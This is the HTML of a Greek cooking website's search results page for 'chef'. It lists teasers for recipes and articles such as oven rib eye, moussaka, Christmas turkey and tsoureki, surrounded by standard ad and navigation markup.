<ins class="adsbygoogle" style="display:block;min-width:360px;" data-ad-client="ca-pub-4825039170542511" data-ad-slot="8567245418" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div>                </div>
				<!-- END TOP BANNER -->
			
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                                                        <span class="td-search-query">σεφ</span> - <span> αποτελέσματα αναζήτησης</span>
                                                                </h1>

                            <div class="search-page-search-wrap">
                                <form method="get" class="td-search-form-widget" action="https://www.icookgreek.com/">
                                    <div role="search">
                                        <input class="td-widget-search-input" type="text" value="σεφ" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Αναζήτηση" />
                                    </div>
                                </form>
                                                                        <div class="td_search_subtitle">
                                            Αν δεν είστε ευχαριστημένοι με τα αποτελέσματα, παρακαλούμε πραγματοποιήστε μια άλλη αναζήτηση                                        </div>
                                                            </div>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-117126 post type-post status-publish format-standard has-post-thumbnail category-afieromata tag-gala-polynomoschedio tag-giannis-bratsolias tag-pes-mas-sef tag-syntages-moschari" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/afieromata/pes-mas-sef-pos-psinoume-to-teleio-rib-eye-sto-fourno-kai-me-poies-garnitoures-tairiazei/" rel="bookmark" class="td-image-wrap" title="Πες μας, σεφ! Πώς ψήνουμε το τέλειο rib eye στο φούρνο και με ποιες γαρνιτούρες ταιριάζει;">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/12/ti-einai-to-ribeye-768x512.jpg" alt="Πες μας, σεφ! Πώς ψήνουμε το τέλειο rib eye στο φούρνο και με ποιες γαρνιτούρες ταιριάζει;" title="Πες μας, σεφ! Πώς ψήνουμε το τέλειο rib eye στο φούρνο και με ποιες γαρνιτούρες ταιριάζει;" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/afieromata/">Αφιερώματα</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/afieromata/pes-mas-sef-pos-psinoume-to-teleio-rib-eye-sto-fourno-kai-me-poies-garnitoures-tairiazei/" rel="bookmark" title="Πες μας, σεφ! Πώς ψήνουμε το τέλειο rib eye στο φούρνο και με ποιες γαρνιτούρες ταιριάζει;">
                            Πες μας, σεφ! Πώς ψήνουμε το τέλειο rib eye στο φούρνο και με ποιες γαρνιτούρες ταιριάζει;                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-12-01T10:28:29+00:00" >1 Δεκεμβρίου, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/afieromata/pes-mas-sef-pos-psinoume-to-teleio-rib-eye-sto-fourno-kai-me-poies-garnitoures-tairiazei/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-134983 post_recipe type-post_recipe status-publish has-post-thumbnail category_recipe-stella-spanou" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/syntagi/efkolos-mousakas-choris-tigani-tis-sef-stellas-spanou/" rel="bookmark" class="td-image-wrap" title="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/08/moussakas2-768x512.jpg" alt="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού" title="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού" />
                            </a>
                        </div>

                        <a class="td-post-category" href="">Συνταγή</a>                    </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/syntagi/efkolos-mousakas-choris-tigani-tis-sef-stellas-spanou/" rel="bookmark" title="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού">
                            Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2025-07-03T13:32:16+00:00" >3 Ιουλίου, 2025</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/syntagi/efkolos-mousakas-choris-tigani-tis-sef-stellas-spanou/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-118492 post type-post status-publish format-standard has-post-thumbnail category-cooking-tips category-voithimata tag-galopoyla" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/voithimata/to-aprosmeno-yliko-ton-sef-gia-zoumeri-christougenniatiki-galopoula/" rel="bookmark" class="td-image-wrap" title="Το απρόσμενο υλικό των σεφ για ζουμερή, χριστουγεννιάτικη γαλοπούλα">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/12/galopoula-xristougenniatiki-768x518.jpg" alt="Το απρόσμενο υλικό των σεφ για ζουμερή, χριστουγεννιάτικη γαλοπούλα" title="Το απρόσμενο υλικό των σεφ για ζουμερή, χριστουγεννιάτικη γαλοπούλα" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/voithimata/to-aprosmeno-yliko-ton-sef-gia-zoumeri-christougenniatiki-galopoula/" rel="bookmark" title="Το απρόσμενο υλικό των σεφ για ζουμερή, χριστουγεννιάτικη γαλοπούλα">
                            Το απρόσμενο υλικό των σεφ για ζουμερή, χριστουγεννιάτικη γαλοπούλα                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-12-19T20:05:34+00:00" >19 Δεκεμβρίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/voithimata/to-aprosmeno-yliko-ton-sef-gia-zoumeri-christougenniatiki-galopoula/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-115381 post type-post status-publish format-standard has-post-thumbnail category-guest-chef tag-lachana tag-choirino" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/makedonitiki-kouzina-choirino-me-lachano-tis-sef-stellas-spanou/" rel="bookmark" class="td-image-wrap" title="Μακεδονίτικη κουζίνα &#8211; Χοιρινό με λάχανο της σεφ Στέλλας Σπανού">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/10/xoirino-me-laxano-768x512.jpg" alt="Μακεδονίτικη κουζίνα &#8211; Χοιρινό με λάχανο της σεφ Στέλλας Σπανού" title="Μακεδονίτικη κουζίνα &#8211; Χοιρινό με λάχανο της σεφ Στέλλας Σπανού" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/makedonitiki-kouzina-choirino-me-lachano-tis-sef-stellas-spanou/" rel="bookmark" title="Μακεδονίτικη κουζίνα &#8211; Χοιρινό με λάχανο της σεφ Στέλλας Σπανού">
                            Μακεδονίτικη κουζίνα &#8211; Χοιρινό με λάχανο της σεφ Στέλλας Σπανού                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-10-31T14:29:36+00:00" >31 Οκτωβρίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/makedonitiki-kouzina-choirino-me-lachano-tis-sef-stellas-spanou/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-113320 post type-post status-publish format-standard has-post-thumbnail category-afieromata tag-kimas tag-mpiftekia tag-pes-mas-sef" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/afieromata/pes-mas-sef-pos-ftiachnoume-afrata-kai-zoumera-biftekia/" rel="bookmark" class="td-image-wrap" title="Πες μας, σεφ! Πώς φτιάχνουμε αφράτα και ζουμερά μπιφτέκια;">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/10/afrata-zoumera-biftekia-768x512.jpg" alt="Πες μας, σεφ! Πώς φτιάχνουμε αφράτα και ζουμερά μπιφτέκια;" title="Πες μας, σεφ! Πώς φτιάχνουμε αφράτα και ζουμερά μπιφτέκια;" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/afieromata/">Αφιερώματα</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/afieromata/pes-mas-sef-pos-ftiachnoume-afrata-kai-zoumera-biftekia/" rel="bookmark" title="Πες μας, σεφ! Πώς φτιάχνουμε αφράτα και ζουμερά μπιφτέκια;">
                            Πες μας, σεφ! Πώς φτιάχνουμε αφράτα και ζουμερά μπιφτέκια;                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-10-08T13:06:27+00:00" >8 Οκτωβρίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/afieromata/pes-mas-sef-pos-ftiachnoume-afrata-kai-zoumera-biftekia/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-109014 post type-post status-publish format-standard has-post-thumbnail category-guest-chef tag-melitzanes tag-moysakas tag-stella-spanou tag-chalkidiki" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/efkolos-mousakas-choris-tigani-tis-sef-stellas-spanou/" rel="bookmark" class="td-image-wrap" title="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/08/moussakas2-768x512.jpg" alt="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού" title="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/efkolos-mousakas-choris-tigani-tis-sef-stellas-spanou/" rel="bookmark" title="Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού">
                            Εύκολος μουσακάς χωρίς τηγάνι της σεφ Στέλλας Σπανού                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-08-21T20:21:32+00:00" >21 Αυγούστου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/efkolos-mousakas-choris-tigani-tis-sef-stellas-spanou/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-108934 post type-post status-publish format-standard has-post-thumbnail category-top-posts tag-giannis-baxevanis tag-kriti" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/top-posts/o-sef-giannis-baxevanis-ftiachnei-anevates-cheiromylopites-me-xinomyzithra/" rel="bookmark" class="td-image-wrap" title="Ο σεφ Γιάννης Μπαξεβάνης φτιάχνει ανεβατές χειρομυλόπιτες με ξινομυζήθρα">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/08/xeiromylopites-baxevanis-768x512.jpg" alt="Ο σεφ Γιάννης Μπαξεβάνης φτιάχνει ανεβατές χειρομυλόπιτες με ξινομυζήθρα" title="Ο σεφ Γιάννης Μπαξεβάνης φτιάχνει ανεβατές χειρομυλόπιτες με ξινομυζήθρα" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/top-posts/">Top Posts</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/top-posts/o-sef-giannis-baxevanis-ftiachnei-anevates-cheiromylopites-me-xinomyzithra/" rel="bookmark" title="Ο σεφ Γιάννης Μπαξεβάνης φτιάχνει ανεβατές χειρομυλόπιτες με ξινομυζήθρα">
                            Ο σεφ Γιάννης Μπαξεβάνης φτιάχνει ανεβατές χειρομυλόπιτες με ξινομυζήθρα                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-08-20T20:20:47+00:00" >20 Αυγούστου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/top-posts/o-sef-giannis-baxevanis-ftiachnei-anevates-cheiromylopites-me-xinomyzithra/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-105982 post type-post status-publish format-standard has-post-thumbnail category-guest-chef tag-giannis-bratsolias tag-pes-mas-sef tag-pitsa" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/pes-mas-sef-pou-diaferei-i-pitsa-apo-tin-pinsa/" rel="bookmark" class="td-image-wrap" title="Πες μας, σεφ! Πού διαφέρει η πίτσα από την pinsa;">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/07/pizza-vs-pinsa-1200-800-1-768x512.jpg" alt="Πες μας, σεφ! Πού διαφέρει η πίτσα από την pinsa;" title="Πες μας, σεφ! Πού διαφέρει η πίτσα από την pinsa;" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/pes-mas-sef-pou-diaferei-i-pitsa-apo-tin-pinsa/" rel="bookmark" title="Πες μας, σεφ! Πού διαφέρει η πίτσα από την pinsa;">
                            Πες μας, σεφ! Πού διαφέρει η πίτσα από την pinsa;                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-07-27T18:01:21+00:00" >27 Ιουλίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/pes-mas-sef-pou-diaferei-i-pitsa-apo-tin-pinsa/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-97104 post type-post status-publish format-standard has-post-thumbnail category-cooking-tips category-voithimata tag-arnaki tag-giannis-bratsolias tag-paschalino-trapezi tag-pes-mas-sef" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/voithimata/pes-mas-sef-symvoules-kai-tips-gia-kalopsimeno-kai-pentanostimo-arnaki-fournou/" rel="bookmark" class="td-image-wrap" title="Πες μας, σεφ! Συμβουλές και tips για καλοψημένο και πεντανόστιμο αρνάκι φούρνου">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/04/arnaki-sto-fourno-e1714670761130-768x513.jpg" alt="Πες μας, σεφ! Συμβουλές και tips για καλοψημένο και πεντανόστιμο αρνάκι φούρνου" title="Πες μας, σεφ! Συμβουλές και tips για καλοψημένο και πεντανόστιμο αρνάκι φούρνου" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/voithimata/pes-mas-sef-symvoules-kai-tips-gia-kalopsimeno-kai-pentanostimo-arnaki-fournou/" rel="bookmark" title="Πες μας, σεφ! Συμβουλές και tips για καλοψημένο και πεντανόστιμο αρνάκι φούρνου">
                            Πες μας, σεφ! Συμβουλές και tips για καλοψημένο και πεντανόστιμο αρνάκι φούρνου                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-05-02T21:00:15+00:00" >2 Μαΐου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/voithimata/pes-mas-sef-symvoules-kai-tips-gia-kalopsimeno-kai-pentanostimo-arnaki-fournou/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-96690 post type-post status-publish format-standard has-post-thumbnail category-guest-chef tag-giannis-bratsolias tag-pascha tag-pes-mas-sef tag-tsoyreki" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/pes-mas-sef-mia-apli-kai-sigouri-syntagi-gia-afrata-tsourekia-kai-liga-tips/" rel="bookmark" class="td-image-wrap" title="Πες μας, σεφ! Μια απλή και σίγουρη συνταγή για αφράτα τσουρέκια και λίγα tips">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/04/pes-mas-chef-tsourekia-768x512.jpg" alt="Πες μας, σεφ! Μια απλή και σίγουρη συνταγή για αφράτα τσουρέκια και λίγα tips" title="Πες μας, σεφ! Μια απλή και σίγουρη συνταγή για αφράτα τσουρέκια και λίγα tips" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/pes-mas-sef-mia-apli-kai-sigouri-syntagi-gia-afrata-tsourekia-kai-liga-tips/" rel="bookmark" title="Πες μας, σεφ! Μια απλή και σίγουρη συνταγή για αφράτα τσουρέκια και λίγα tips">
                            Πες μας, σεφ! Μια απλή και σίγουρη συνταγή για αφράτα τσουρέκια και λίγα tips                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-04-29T12:53:18+00:00" >29 Απριλίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/food-stories/guest-chef/pes-mas-sef-mia-apli-kai-sigouri-syntagi-gia-afrata-tsourekia-kai-liga-tips/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-95415 post type-post status-publish format-standard has-post-thumbnail category-cooking-tips category-publi tag-pes-mas-sef tag-tachini tag-chalvas" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/publi/pes-mas-sef-pos-ginetai-o-spitikos-chalvas-apo-tachini/" rel="bookmark" class="td-image-wrap" title="Πες μας, σεφ! Πώς γίνεται ο σπιτικός χαλβάς από ταχίνι;">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/04/halvas-taxini-syntagi-768x519.jpg" alt="Πες μας, σεφ! Πώς γίνεται ο σπιτικός χαλβάς από ταχίνι;" title="Πες μας, σεφ! Πώς γίνεται ο σπιτικός χαλβάς από ταχίνι;" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/publi/pes-mas-sef-pos-ginetai-o-spitikos-chalvas-apo-tachini/" rel="bookmark" title="Πες μας, σεφ! Πώς γίνεται ο σπιτικός χαλβάς από ταχίνι;">
                            Πες μας, σεφ! Πώς γίνεται ο σπιτικός χαλβάς από ταχίνι;                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/icookgreek-team/">ICookGreek Team</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-04-15T17:47:14+00:00" >15 Απριλίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/publi/pes-mas-sef-pos-ginetai-o-spitikos-chalvas-apo-tachini/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-95408 post type-post status-publish format-standard has-post-thumbnail category-prosopa tag-michelin tag-athina tag-ollandia tag-sef" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.icookgreek.com/istories/prosopa/jacob-jan-boerma-triasteros-ollandos-sef-tin-teleftaia-fora-efyga-apo-tin-ellada-me-agria-rigani/" rel="bookmark" class="td-image-wrap" title="Jacob Jan Boerma, τριάστερος Ολλανδός σεφ: «Η Αθήνα είναι υπέροχη πόλη με περίφημο φαγητό»">
                                
                                <img class="entry-thumb" src="https://www.icookgreek.com/wp-content/uploads/2024/04/jacob-jan-boerma-768x512.jpg" alt="Jacob Jan Boerma, τριάστερος Ολλανδός σεφ: «Η Αθήνα είναι υπέροχη πόλη με περίφημο φαγητό»" title="Jacob Jan Boerma, τριάστερος Ολλανδός σεφ: «Η Αθήνα είναι υπέροχη πόλη με περίφημο φαγητό»" />
                            </a>
                        </div>

                                                        <a class="td-post-category" href="https://www.icookgreek.com/istories/prosopa/">Πρόσωπα</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.icookgreek.com/istories/prosopa/jacob-jan-boerma-triasteros-ollandos-sef-tin-teleftaia-fora-efyga-apo-tin-ellada-me-agria-rigani/" rel="bookmark" title="Jacob Jan Boerma, τριάστερος Ολλανδός σεφ: «Η Αθήνα είναι υπέροχη πόλη με περίφημο φαγητό»">
                            Jacob Jan Boerma, τριάστερος Ολλανδός σεφ: «Η Αθήνα είναι υπέροχη πόλη με περίφημο φαγητό»                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.icookgreek.com/syntaktis/tsamoura/">Χριστίνα Τσαμουρά</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2024-04-15T14:54:41+00:00" >15 Απριλίου, 2024</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.icookgreek.com/istories/prosopa/jacob-jan-boerma-triasteros-ollandos-sef-tin-teleftaia-fora-efyga-apo-tin-ellada-me-agria-rigani/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.icookgreek.com/page/2/?s=%CF%83%CE%B5%CF%86" class="page" title="2">2</a><a href="https://www.icookgreek.com/page/3/?s=%CF%83%CE%B5%CF%86" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.icookgreek.com/page/58/?s=%CF%83%CE%B5%CF%86" class="last" title="58">58</a><a href="https://www.icookgreek.com/page/2/?s=%CF%83%CE%B5%CF%86"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 1 από 58</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="search-2"  class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.icookgreek.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="σεφ" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Αναζήτηση" />
    </div>
</form></aside><style type="text/css">.widget#block-9 input, .widget#block-9 textarea{}.widget#block-9 input[type="submit"], .widget#block-9 button{}</style><aside id="block-9"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget block-9 widget_block"></aside><style type="text/css">.widget#block-17 input, .widget#block-17 textarea{}.widget#block-17 input[type="submit"], .widget#block-17 button{}</style><aside id="block-17"  data-animation-event="enters"  class="td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget block-17 widget_block"></aside><style type="text/css">.widget#custom_html-2 input, .widget#custom_html-2 textarea{}.widget#custom_html-2 input[type="submit"], .widget#custom_html-2 button{}</style><aside id="custom_html-2"  data-animation-event="enters"  class="widget_text td_block_template_1 extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-137621" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads 300&amp;#215;600:137621"><a id="wpadcenter_ad" data-value="137621" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item" rel="noopener"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
<!-- 300x600 -->
<ins class="adsbygoogle" style="display:block;min-width: 300px;" data-ad-client="ca-pub-4825039170542511" data-ad-slot="4672868771" data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span></a></div></div></div></body></html>
</div></aside>                    </div>
                </div>
				
				<!-- BEGIN BOTTOM BANNER -->
                <div class="td-pb-span12">
				                </div>	
				<!-- END BOTTOM BANNER -->
				
            </div>
        </div>
    </div>

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<?xml encoding="utf-8" ?><!-- Ad space powered by WP AdCenter v2.2.8 - https://wpadcenter.com/ --><html><body><div class="wpadcenter-ad-container"><div id="wpadcenter-ad-137799" class=" wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner wpadcenter-gapi" data="Google Ads Multiplex:137799"><a id="wpadcenter_ad" data-value="137799" data-placement="" href="" target="_blank" class="wpadcenter-ad-inner__item"><span class="wpadcenter-ad-code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511" crossorigin="anonymous"></script>
